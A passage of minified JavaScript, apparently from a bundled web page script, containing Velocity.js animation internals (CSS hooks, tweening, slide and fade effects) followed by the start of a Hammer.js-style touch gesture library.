r=t+i[n];$.Hooks.registered[r]=[t,n]}},getRoot:function(t){var e=$.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return $.RegEx.valueUnwrap.test(e)&&(e=e.match($.RegEx.valueUnwrap)[1]),e=$.Values.isCSSNullValue(e)?$.Hooks.templates[t][1]:e},extractValue:function(t,e){var i=$.Hooks.registered[t];if(i){t=i[0],i=i[1];return(e=$.Hooks.cleanRootPropertyValue(t,e)).toString().match($.RegEx.valueSplit)[i]}return e},injectValue:function(t,e,i){var n=$.Hooks.registered[t];if(n){var t=n[0],n=n[1];return(t=(i=$.Hooks.cleanRootPropertyValue(t,i)).toString().match($.RegEx.valueSplit))[n]=e,t.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n=$.RegEx.wrappedValueAlreadyExtracted.test(i)?i:(n=i.toString().match($.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i;return n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return F.State.isFirefox?"filter":"-webkit-filter";case"extract":var n,a=parseFloat(i);return a=!a&&0!==a?(n=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i))?n[1]:0:a;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(c<=8)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return n?n[1]/100:1;case"inject":return(e.style.zoom=1)<=parseFloat(i)?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":case"inject":return i}}},register:function(){c<=9||F.State.isGingerbread||($.Lists.transformsBase=$.Lists.transformsBase.concat($.Lists.transforms3D));for(var t=0;t<$.Lists.transformsBase.length;t++)!function(){var a=$.Lists.transformsBase[t];$.Normalizations.registered[a]=function(t,e,i){switch(t){case"name":return"transform";case"extract":return L(e)===_||L(e).transformCache[a]===_?/^scale/i.test(a)?1:0:L(e).transformCache[a].replace(/[()]/g,"");case"inject":var n=!1;switch(a.substr(0,a.length-1)){case"translate":n=!/(%|px|em|rem|vw|vh|\d)$/i.test(i);break;case"scal":case"scale":F.State.isAndroid&&L(e).transformCache[a]===_&&i<1&&(i=1),n=!/(\d)$/i.test(i);break;case"skew":n=!/(deg|\d)$/i.test(i);break;case"rotate":n=!/(deg|\d)$/i.test(i)}return n||(L(e).transformCache[a]="("+i+")"),L(e).transformCache[a]}}}();for(t=0;t<$.Lists.colors.length;t++)!function(){var o=$.Lists.colors[t];$.Normalizations.registered[o]=function(t,e,i){switch(t){case"name":return o;case"extract":var n,a=$.RegEx.wrappedValueAlreadyExtracted.test(i)?i:(n={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"},/^[A-z]+$/i.test(i)?a=n[i]!==_?n[i]:n.black:$.RegEx.isHex.test(i)?a="rgb("+$.Values.hexToRgb(i).join(" ")+")":/^rgba?\(/i.test(i)||(a=n.black),(a||i).toString().match($.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," "));return c<=8||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return c<=8?4===i.split(" ").length&&(i=i.split(/\s+/).slice(0,3).join(" ")):3===i.split(" ").length&&(i+=" 1"),(c<=8?"rgb":"rgba")+"("+i.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(c||F.State.isAndroid&&!F.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(F.State.prefixMatches[t])return[F.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;i<n;i++){var a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()});if(Q.isString(F.State.prefixElement.style[a]))return[F.State.prefixMatches[t]=a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){return t=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(t,e,i,n){return e+e+i+i+n+n}),(t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){t=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(t)?"inline":/^(li)$/i.test(t)?"list-item":/^(tr)$/i.test(t)?"table-row":/^(table)$/i.test(t)?"table":/^(tbody)$/i.test(t)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,e,i,s){function l(t,e){function i(){a&&$.setPropertyValue(t,"display","none")}var n=0;if(c<=8)n=N.css(t,e);else{var a=!1;if(/^(width|height)$/.test(e)&&0===$.getPropertyValue(t,"display")&&(a=!0,$.setPropertyValue(t,"display",$.Values.getDisplayType(t))),!s){if("height"===e&&"border-box"!==$.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var o=t.offsetHeight-(parseFloat($.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat($.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat($.getPropertyValue(t,"paddingTop"))||0)-(parseFloat($.getPropertyValue(t,"paddingBottom"))||0);return i(),o}if("width"===e&&"border-box"!==$.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var r=t.offsetWidth-(parseFloat($.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat($.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat($.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat($.getPropertyValue(t,"paddingRight"))||0);return i(),r}}r=L(t)===_?D.getComputedStyle(t,null):L(t).computedStyle?L(t).computedStyle:L(t).computedStyle=D.getComputedStyle(t,null),"borderColor"===e&&(e="borderTopColor"),""!==(n=9===c&&"filter"===e?r.getPropertyValue(e):r[e])&&null!==n||(n=t.style[e]),i()}return"auto"!==n||!/^(top|right|bottom|left)$/i.test(e)||("fixed"===(r=l(t,"position"))||"absolute"===r&&/top|left/i.test(e))&&(n=N(t).position()[e]+"px"),n}var n,a,o,r;if($.Hooks.registered[e]?(a=e,o=$.Hooks.getRoot(a),i===_&&(i=$.getPropertyValue(t,$.Names.prefixCheck(o)[0])),$.Normalizations.registered[o]&&(i=$.Normalizations.registered[o]("extract",t,i)),n=$.Hooks.extractValue(a,i)):$.Normalizations.registered[e]&&("transform"!==(i=$.Normalizations.registered[e]("name",t))&&(r=l(t,$.Names.prefixCheck(i)[0]),$.Values.isCSSNullValue(r)&&$.Hooks.templates[e]&&(r=$.Hooks.templates[e][1])),n=$.Normalizations.registered[e]("extract",t,r)),!/^[\d-]/.test(n))if(L(t)&&L(t).isSVG&&$.Names.SVGAttribute(e))if(/^(height|width)$/i.test(e))try{n=t.getBBox()[e]}catch(t){n=0}else n=t.getAttribute(e);else n=l(t,$.Names.prefixCheck(e)[0]);return $.Values.isCSSNullValue(n)&&(n=0),2<=F.debug&&console.log("Get "+e+": "+n),n},setPropertyValue:function(t,e,i,n,a){var o,r=e;if("scroll"===e)a.container?a.container["scroll"+a.direction]=i:"Left"===a.direction?D.scrollTo(i,a.alternateValue):D.scrollTo(a.alternateValue,i);else if($.Normalizations.registered[e]&&"transform"===$.Normalizations.registered[e]("name",t))$.Normalizations.registered[e]("inject",t,i),r="transform",i=L(t).transformCache[e];else{if($.Hooks.registered[e]&&(o=e,a=$.Hooks.getRoot(e),n=n||$.getPropertyValue(t,a),i=$.Hooks.injectValue(o,i,n),e=a),$.Normalizations.registered[e]&&(i=$.Normalizations.registered[e]("inject",t,i),e=$.Normalizations.registered[e]("name",t)),r=$.Names.prefixCheck(e)[0],c<=8)try{t.style[r]=i}catch(t){F.debug&&console.log("Browser does not support ["+i+"] for ["+r+"]")}else L(t)&&L(t).isSVG&&$.Names.SVGAttribute(e)?t.setAttribute(e,i):t.style[r]=i;2<=F.debug&&console.log("Set "+e+" ("+r+"): "+i)}return[r,i]},flushTransformCache:function(e){function t(t){return parseFloat($.getPropertyValue(e,t))}var i,n,a,o="";(c||F.State.isAndroid&&!F.State.isChrome)&&L(e).isSVG?(i={translate:[t("translateX"),t("translateY")],skewX:[t("skewX")],skewY:[t("skewY")],scale:1!==t("scale")?[t("scale"),t("scale")]:[t("scaleX"),t("scaleY")],rotate:[t("rotateZ"),0,0]},N.each(L(e).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),i[t]&&(o+=t+"("+i[t].join(" ")+") ",delete i[t])})):(N.each(L(e).transformCache,function(t){return n=L(e).transformCache[t],"transformPerspective"===t?(a=n,!0):void(o+=(t=9===c&&"rotateZ"===t?"rotate":t)+n+" ")}),a&&(o="perspective"+a+" "+o)),$.setPropertyValue(e,"transform",o)}};$.Hooks.register(),$.Normalizations.register(),F.hook=function(t,n,a){var o=_;return t=g(t),N.each(t,function(t,e){var i;L(e)===_&&F.init(e),a===_?o===_&&(o=F.CSS.getPropertyValue(e,n)):("transform"===(i=F.CSS.setPropertyValue(e,n,a))[0]&&F.CSS.flushTransformCache(e),o=i)}),o};var v=function(){function t(){return e?q.promise||null:n}function i(){function i(t){function c(t,e){var i=_,n=_,a=_;return Q.isArray(t)?(i=t[0],!Q.isArray(t[1])&&/^[\d-]/.test(t[1])||Q.isFunction(t[1])||$.RegEx.isHex.test(t[1])?a=t[1]:(Q.isString(t[1])&&!$.RegEx.isHex.test(t[1])||Q.isArray(t[1]))&&(n=e?t[1]:W(t[1],T.duration),t[2]!==_&&(a=t[2]))):i=t,e||(n=n||T.easing),[(i=Q.isFunction(i)?i.call(k,A,E):i)||0,n,a=Q.isFunction(a)?a.call(k,A,E):a]}function e(t,e){var e=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i=i||$.Values.getUnitType(t);return[e,i]}if(T.begin&&0===A)try{T.begin.call(P,P)}catch(t){setTimeout(function(){throw t},1)}if("scroll"===M){var i,n,a,o=/^x$/i.test(T.axis)?"Left":"Top",r=parseFloat(T.offset)||0;T.container?Q.isWrapped(T.container)||Q.isNode(T.container)?(T.container=T.container[0]||T.container,a=(i=T.container["scroll"+o])+N(k).position()[o.toLowerCase()]+r):T.container=null:(i=F.State.scrollAnchor[F.State["scrollProperty"+o]],n=F.State.scrollAnchor[F.State["scrollProperty"+("Left"===o?"Top":"Left")]],a=N(k).offset()[o.toLowerCase()]+r),S={scroll:{rootPropertyValue:!1,startValue:i,currentValue:i,endValue:a,unitType:"",easing:T.easing,scrollData:{container:T.container,direction:o,alternateValue:n}},element:k},F.debug&&console.log("tweensContainer (scroll): ",S.scroll,k)}else if("reverse"===M){if(!L(k).tweensContainer)return void N.dequeue(k,T.queue);var s,l;for(s in"none"===L(k).opts.display&&(L(k).opts.display="auto"),"hidden"===L(k).opts.visibility&&(L(k).opts.visibility="visible"),L(k).opts.loop=!1,L(k).opts.begin=null,L(k).opts.complete=null,I.easing||delete T.easing,I.duration||delete T.duration,T=N.extend({},L(k).opts,T),u=N.extend(!0,{},L(k).tweensContainer))"element"!==s&&(l=u[s].startValue,u[s].startValue=u[s].currentValue=u[s].endValue,u[s].endValue=l,Q.isEmptyObject(I)||(u[s].easing=T.easing),F.debug&&console.log("reverse tweensContainer ("+s+"): "+JSON.stringify(u[s]),k));S=u}else if("start"===M){var u;for(g in L(k).tweensContainer&&!0===L(k).isAnimating&&(u=L(k).tweensContainer),N.each(O,function(t,e){if(RegExp("^"+$.Lists.colors.join("$|^")+"$").test(t)){var i=c(e,!0),e=i[0],n=i[1],i=i[2];if($.RegEx.isHex.test(e)){for(var a=["Red","Green","Blue"],o=$.Values.hexToRgb(e),r=i?$.Values.hexToRgb(i):_,s=0;s<a.length;s++){var l=[o[s]];n&&l.push(n),r!==_&&l.push(r[s]),O[t+a[s]]=l}delete O[t]}}}),O){var d=c(O[g]),p=d[0],h=d[1],f=d[2],g=$.Names.camelCase(g),v=$.Hooks.getRoot(g),m=!1;if(L(k).isSVG||"tween"===v||!1!==$.Names.prefixCheck(v)[1]||$.Normalizations.registered[v]!==_){(T.display!==_&&null!==T.display&&"none"!==T.display||T.visibility!==_&&"hidden"!==T.visibility)&&/opacity|filter/.test(g)&&!f&&0!==p&&(f=0),T._cacheValues&&u&&u[g]?(f===_&&(f=u[g].endValue+u[g].unitType),m=L(k).rootPropertyValueCache[v]):$.Hooks.registered[g]?f===_?(m=$.getPropertyValue(k,v),f=$.getPropertyValue(k,g,m)):m=$.Hooks.templates[v][1]:f===_&&(f=$.getPropertyValue(k,g));var y=!1,d=e(g,f),f=d[0],b=d[1],p=(d=e(g,p))[0].replace(/^([+-\/*])=/,function(t,e){return y=e,""}),w=d[1];if(f=parseFloat(f)||0,p=parseFloat(p)||0,"%"===w&&(/^(fontSize|lineHeight)$/.test(g)?(p/=100,w="em"):/^scale/.test(g)?(p/=100,w=""):/(Red|Green|Blue)$/i.test(g)&&(p=p/100*255,w="")),/[\/*]/.test(y))w=b;else if(b!==w&&0!==f)if(0===p)w=b;else{C=C||function(){var t={myParent:k.parentNode||V.body,position:$.getPropertyValue(k,"position"),fontSize:$.getPropertyValue(k,"fontSize")},e=t.position===z.lastPosition&&t.myParent===z.lastParent,i=t.fontSize===z.lastFontSize;z.lastParent=t.myParent,z.lastPosition=t.position,z.lastFontSize=t.fontSize;var n,a={};return i&&e?(a.emToPx=z.lastEmToPx,a.percentToPxWidth=z.lastPercentToPxWidth,a.percentToPxHeight=z.lastPercentToPxHeight):(n=L(k).isSVG?V.createElementNS("http://www.w3.org/2000/svg","rect"):V.createElement("div"),F.init(n),t.myParent.appendChild(n),N.each(["overflow","overflowX","overflowY"],function(t,e){F.CSS.setPropertyValue(n,e,"hidden")}),F.CSS.setPropertyValue(n,"position",t.position),F.CSS.setPropertyValue(n,"fontSize",t.fontSize),F.CSS.setPropertyValue(n,"boxSizing","content-box"),N.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){F.CSS.setPropertyValue(n,e,"100%")}),F.CSS.setPropertyValue(n,"paddingLeft","100em"),a.percentToPxWidth=z.lastPercentToPxWidth=(parseFloat($.getPropertyValue(n,"width",null,!0))||1)/100,a.percentToPxHeight=z.lastPercentToPxHeight=(parseFloat($.getPropertyValue(n,"height",null,!0))||1)/100,a.emToPx=z.lastEmToPx=(parseFloat($.getPropertyValue(n,"paddingLeft"))||1)/100,t.myParent.removeChild(n)),null===z.remToPx&&(z.remToPx=parseFloat($.getPropertyValue(V.body,"fontSize"))||16),null===z.vwToPx&&(z.vwToPx=parseFloat(D.innerWidth)/100,z.vhToPx=parseFloat(D.innerHeight)/100),a.remToPx=z.remToPx,a.vwToPx=z.vwToPx,a.vhToPx=z.vhToPx,1<=F.debug&&console.log("Unit ratios: "+JSON.stringify(a),k),a}();var x=/margin|padding|left|right|width|text|word|letter/i.test(g)||/X$/.test(g)||"x"===g?"x":"y";switch(b){case"%":f*="x"==x?C.percentToPxWidth:C.percentToPxHeight;break;case"px":break;default:f*=C[b+"ToPx"]}switch(w){case"%":f*=1/("x"==x?C.percentToPxWidth:C.percentToPxHeight);break;case"px":break;default:f*=1/C[w+"ToPx"]}}switch(y){case"+":p=f+p;break;case"-":p=f-p;break;case"*":p*=f;break;case"/":p=f/p}S[g]={rootPropertyValue:m,startValue:f,currentValue:f,endValue:p,unitType:w,easing:h},F.debug&&console.log("tweensContainer ("+g+"): "+JSON.stringify(S[g]),k)}else F.debug&&console.log("Skipping ["+v+"] due to a lack of browser support.")}S.element=k}S.element&&($.Values.addClass(k,"velocity-animating"),j.push(S),""===T.queue&&(L(k).tweensContainer=S,L(k).opts=T),L(k).isAnimating=!0,A===E-1?(F.State.calls.push([j,P,T,null,q.resolver]),!1===F.State.isTicking&&(F.State.isTicking=!0,H())):A++)}var C,k=this,T=N.extend({},F.defaults,I),S={};switch(L(k)===_&&F.init(k),parseFloat(T.delay)&&!1!==T.queue&&N.queue(k,T.queue,function(t){F.velocityQueueEntryFlag=!0,L(k).delayTimer={setTimeout:setTimeout(t,parseFloat(T.delay)),next:t}}),T.duration.toString().toLowerCase()){case"fast":T.duration=200;break;case"normal":T.duration=400;break;case"slow":T.duration=600;break;default:T.duration=parseFloat(T.duration)||1}!1!==F.mock&&(!0===F.mock?T.duration=T.delay=1:(T.duration*=parseFloat(F.mock)||1,T.delay*=parseFloat(F.mock)||1)),T.easing=W(T.easing,T.duration),T.begin&&!Q.isFunction(T.begin)&&(T.begin=null),T.progress&&!Q.isFunction(T.progress)&&(T.progress=null),T.complete&&!Q.isFunction(T.complete)&&(T.complete=null),T.display!==_&&null!==T.display&&(T.display=T.display.toString().toLowerCase(),"auto"===T.display&&(T.display=F.CSS.Values.getDisplayType(k))),T.visibility!==_&&null!==T.visibility&&(T.visibility=T.visibility.toString().toLowerCase()),T.mobileHA=T.mobileHA&&F.State.isMobile&&!F.State.isGingerbread,!1===T.queue?T.delay?setTimeout(i,T.delay):i():N.queue(k,T.queue,function(t,e){return!0===e?(q.promise&&q.resolver(P),!0):(F.velocityQueueEntryFlag=!0,void i())}),""!==T.queue&&"fx"!==T.queue||"inprogress"===N.queue(k)[0]||N.dequeue(k)}var e,n,a,P,O,o=arguments[0]&&(arguments[0].p||N.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||Q.isString(arguments[0].properties));if(Q.isWrapped(this)?(e=!1,a=0,n=P=this):(e=!0,a=1,P=o?arguments[0].elements||arguments[0].e:arguments[0]),P=g(P)){I=o?(O=arguments[0].properties||arguments[0].p,arguments[0].options||arguments[0].o):(O=arguments[a],arguments[a+1]);var E=P.length,A=0;if(!/^(stop|finish)$/i.test(O)&&!N.isPlainObject(I))for(var I={},r=a+1;r<arguments.length;r++)Q.isArray(arguments[r])||!/^(fast|normal|slow)$/i.test(arguments[r])&&!/^\d/.test(arguments[r])?Q.isString(arguments[r])||Q.isArray(arguments[r])?I.easing=arguments[r]:Q.isFunction(arguments[r])&&(I.complete=arguments[r]):I.duration=arguments[r];var M,q={promise:null,resolver:null,rejecter:null};switch(e&&F.Promise&&(q.promise=new F.Promise(function(t,e){q.resolver=t,q.rejecter=e})),O){case"scroll":M="scroll";break;case"reverse":M="reverse";break;case"finish":case"stop":N.each(P,function(t,e){L(e)&&L(e).delayTimer&&(clearTimeout(L(e).delayTimer.setTimeout),L(e).delayTimer.next&&L(e).delayTimer.next(),delete L(e).delayTimer)});var s=[];return N.each(F.State.calls,function(a,o){o&&N.each(o[1],function(t,i){var n=I===_?"":I;return!0!==n&&o[2].queue!==n&&(I!==_||!1!==o[2].queue)||void N.each(P,function(t,e){e===i&&(!0!==I&&!Q.isString(I)||(N.each(N.queue(e,Q.isString(I)?I:""),function(t,e){Q.isFunction(e)&&e(null,!0)}),N.queue(e,Q.isString(I)?I:"",[])),"stop"===O?(L(e)&&L(e).tweensContainer&&!1!==n&&N.each(L(e).tweensContainer,function(t,e){e.endValue=e.currentValue}),s.push(a)):"finish"===O&&(o[2].duration=1))})})}),"stop"===O&&(N.each(s,function(t,e){C(e,!0)}),q.promise&&q.resolver(P)),t();default:if(!N.isPlainObject(O)||Q.isEmptyObject(O)){if(Q.isString(O)&&F.Redirects[O]){var l=(p=N.extend({},I)).duration,c=p.delay||0;return!0===p.backwards&&(P=N.extend(!0,[],P).reverse()),N.each(P,function(t,e){parseFloat(p.stagger)?p.delay=c+parseFloat(p.stagger)*t:Q.isFunction(p.stagger)&&(p.delay=c+p.stagger.call(e,t,E)),p.drag&&(p.duration=parseFloat(l)||(/^(callout|transition)/.test(O)?1e3:400),p.duration=Math.max(p.duration*(p.backwards?1-t/E:(t+1)/E),.75*p.duration,200)),F.Redirects[O].call(e,e,p||{},t,E,P,q.promise?q:_)}),t()}var u="Velocity: First argument ("+O+") was not a property map, a known action, or a registered redirect. Aborting.";return q.promise?q.rejecter(new Error(u)):console.log(u),t()}M="start"}var d,p,z={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},j=[];if(N.each(P,function(t,e){Q.isNode(e)&&i.call(e)}),(p=N.extend({},F.defaults,I)).loop=parseInt(p.loop),d=2*p.loop-1,p.loop)for(var h=0;h<d;h++){var f={delay:p.delay,progress:p.progress};h===d-1&&(f.display=p.display,f.visibility=p.visibility,f.complete=p.complete),v(P,"reverse",f)}return t()}};(F=N.extend(v,F)).animate=v;var k=D.requestAnimationFrame||e;return F.State.isMobile||V.hidden===_||V.addEventListener("visibilitychange",function(){V.hidden?(k=function(t){return setTimeout(function(){t(!0)},16)},H()):k=D.requestAnimationFrame||e}),t.Velocity=F,t!==D&&(t.fn.velocity=v,t.fn.velocity.defaults=F.defaults),N.each(["Down","Up"],function(t,u){F.Redirects["slide"+u]=function(i,t,e,n,a,o){var t=N.extend({},t),r=t.begin,s=t.complete,l={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},c={};t.display===_&&(t.display="Down"===u?"inline"===F.CSS.Values.getDisplayType(i)?"inline-block":"block":"none"),t.begin=function(){for(var t in r&&r.call(a,a),l){c[t]=i.style[t];var e=F.CSS.getPropertyValue(i,t);l[t]="Down"===u?[e,0]:[0,e]}c.overflow=i.style.overflow,i.style.overflow="hidden"},t.complete=function(){for(var t in c)i.style[t]=c[t];s&&s.call(a,a),o&&o.resolver(a)},F(i,l,t)}}),N.each(["In","Out"],function(t,l){F.Redirects["fade"+l]=function(t,e,i,n,a,o){var r=N.extend({},e),e={opacity:"In"===l?1:0},s=r.complete;r.complete=i!==n-1?r.begin=null:function(){s&&s.call(a,a),o&&o.resolver(a)},r.display===_&&(r.display="In"===l?"auto":"none"),F(this,e,r)}}),F}function m(t){return-t.tension*t.x-t.friction*t.v}function y(t,e,i){t={x:t.x+i.dx*e,v:t.v+i.dv*e,tension:t.tension,friction:t.friction};return{dx:t.v,dv:m(t)}}jQuery.fn.velocity=jQuery.fn.animate}(window.jQuery||window.Zepto||window,window,document)})),function(t,s,c){"use strict";function o(t,e,i){return setTimeout(l(t,i),e)}function i(t,e,i){return Array.isArray(t)&&(a(t,i[e],i),1)}function a(t,e,i){if(t)if(t.forEach)t.forEach(e,i);else if(t.length!==c)for(n=0;n<t.length;)e.call(i,t[n],n,t),n++;else for(var n in t)t.hasOwnProperty(n)&&e.call(i,t[n],n,t)}function r(t,e,i){for(var n=Object.keys(e),a=0;a<n.length;)(!i||i&&t[n[a]]===c)&&(t[n[a]]=e[n[a]]),a++;return t}function n(t,e){return r(t,e,!0)}function e(t,e,i){var n=e.prototype,e=t.prototype=Object.create(n);e.constructor=t,e._super=n,i&&r(e,i)}function l(t,e){return function(){return t.apply(e,arguments)}}function u(t,e){return typeof t==G?t.apply(e&&e[0]||c,e):t}function d(t,e){return t===c?e:t}function p(e,t,i){a(v(t),function(t){e.addEventListener(t,i,!1)})}function h(e,t,i){a(v(t),function(t){e.removeEventListener(t,i,!1)})}function f(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function g(t,e){return-1<t.indexOf(e)}function v(t){return t.trim().split(/\s+/g)}function m(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function y(t){return Array.prototype.slice.call(t,0)}function b(t,i,e){for(var n=[],a=[],o=0;o<t.length;){var r=i?t[o][i]:t[o];m(a,r)<0&&n.push(t[o]),a[o]=r,o++}return n=e?i?n.sort(function(t,e){return t[i]>e[i]}):n.sort():n}function w(t,e){for(var i,n=e[0].toUpperCase()+e.slice(1),a=0;a<B.length;){if((i=(i=B[a])?i+n:e)in t)return i;a++}return c}function x(t){t=t.ownerDocument;return t.defaultView||t.parentWindow}function C(e,t){var i=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){u(e.options.enable,[e])&&i.handler(t)},this.init()}function k(t,e,i){var n=i.pointers.length,a=i.changedPointers.length,o=e&st&&0==n-a,a=e&(lt|ct)&&0==n-a;i.isFirst=!!o,i.isFinal=!!a,o&&(t.session={}),i.eventType=e,function(t,e){var i=t.session,n=e.pointers,a=n.length;i.firstInput||(i.firstInput=T(e)),1<a&&!i.firstMultiple?i.firstMultiple=T(e):1===a&&(i.firstMultiple=!1);var o=i.firstInput,r=i.firstMultiple,s=(r||o).center,a=e.center=S(n);e.timeStamp=K(),e.deltaTime=e.timeStamp-o.timeStamp,e.angle=E(s,a),e.distance=O(s,a),function(t,e){var i=e.center,n=t.offsetDelta||{},a=t.prevDelta||{},o=t.prevInput||{};e.eventType!==st&&o.eventType!==lt||(a=t.prevDelta={x:o.deltaX||0,y:o.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=a.x+(i.x-n.x),e.deltaY=a.y+(i.y-n.y)}(i,e),e.offsetDirection=P(e.deltaX,e.deltaY),e.scale=r?function(t,e){return O(e[0],e[1],bt)/O(t[0],t[1],bt)}(r.pointers,n):1,e.rotation=r?function(t,e){return E(e[1],e[0],bt)-E(t[1],t[0],bt)}(r.pointers,n):0,function(t,e){var i,n,a,o,r,s=t.lastInterval||e,l=e.timeStamp-s.timeStamp;e.eventType!=ct&&(rt<l||s.velocity===c)?(a=s.deltaX-e.deltaX,o=s.deltaY-e.deltaY,r=function(t,e,i){return{x:e/t||0,y:i/t||0}}(l,a,o),i=r.x,n=r.y,r=J(r.x)>J(r.y)?r.x:r.y,o=P(a,o),t.lastInterval=e):(r=s.velocity,i=s.velocityX,n=s.velocityY,o=s.direction),e.velocity=r,e.velocityX=i,e.velocityY=n,e.direction=o}(i,e),t=t.element,f(e.srcEvent.target,t)&&(t=e.srcEvent.target),e.target=t}(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function T(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:Z(t.pointers[i].clientX),clientY:Z(t.pointers[i].clientY)},i++;return{timeStamp:K(),pointers:e,center:S(e),deltaX:t.deltaX,deltaY:t.deltaY}}function S(t){var e=t.length;if(1===e)return{x:Z(t[0].clientX),y:Z(t[0].clientY)};for(var i=0,n=0,a=0;a<e;)i+=t[a].clientX,n+=t[a].clientY,a++;return{x:Z(i/e),y:Z(n/e)}}function P(t,e){return t===e?ut:J(t)>=J(e)?0<t?dt:pt:0<e?ht:ft}function O(t,e,i){var n=e[(i=i||yt)[0]]-t[i[0]],i=e[i[1]]-t[i[1]];return Math.sqrt(n*n+i*i)}function E(t,e,i){var n=e[(i=i||yt)[0]]-t[i[0]],i=e[i[1]]-t[i[1]];return 180*Math.atan2(i,n)/Math.PI}function A(){this.evEl=xt,this.evWin=Ct,this.allow=!0,this.pressed=!1,C.apply(this,arguments)}function I(){this.evEl=St,this.evWin=Pt,C.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function M(){this.evTarget="touchstart",this.evWin="touchstart touchmove touchend touchcancel",this.started=!1,C.apply(this,arguments)}function q(){this.evTarget=At,this.targetIds={},C.apply(this,arguments)}function z(){C.apply(this,arguments);var t=l(this.handler,this);this.touch=new q(this.manager,t),this.mouse=new A(this.manager,t)}function j(t,e){this.manager=t,this.set(e)}function D(t){this.id=tt++,this.manager=null,this.options=n(t||{},this.defaults),this.options.enable=d(this.options.enable,!0),this.state=_t,this.simultaneous={},this.requireFail=[]}function V(t){return t==ft?"down":t==ht?"up":t==dt?"left":t==pt?"right":""}function _(t,e){e=e.manager;return e?e.get(t):t}function L(){D.apply(this,arguments)}function W(){L.apply(this,arguments),this.pX=null,this.pY=null}function H(){L.apply(this,arguments)}function N(){D.apply(this,arguments),this._timer=null,this._input=null}function Q(){L.apply(this,arguments)}function F(){L.apply(this,arguments)}function $(){D.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function X(t,e){return(e=e||{}).recognizers=d(e.recognizers,X.defaults.preset),new R(t,e)}function R(t,e){e=e||{},this.options=n(e,X.defaults),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.element=t,this.input=new((t=this).options.inputClass||(it?I:nt?q:et?z:A))(t,k),this.touchAction=new j(this,this.options.touchAction),Y(this,!0),a(e.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function Y(t,i){var n=t.element;a(t.options.cssProps,function(t,e){n.style[w(n.style,e)]=i?t:""})}var B=["","webkit","moz","MS","ms","o"],U=s.createElement("div"),G="function",Z=Math.round,J=Math.abs,K=Date.now,tt=1,et="ontouchstart"in 